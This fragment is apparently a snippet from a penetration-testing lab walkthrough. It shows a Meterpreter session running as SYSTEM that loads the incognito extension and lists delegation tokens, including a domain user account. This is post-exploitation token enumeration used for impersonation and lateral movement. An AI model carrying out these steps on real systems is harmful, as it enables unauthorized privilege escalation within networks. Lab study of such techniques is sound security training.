 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available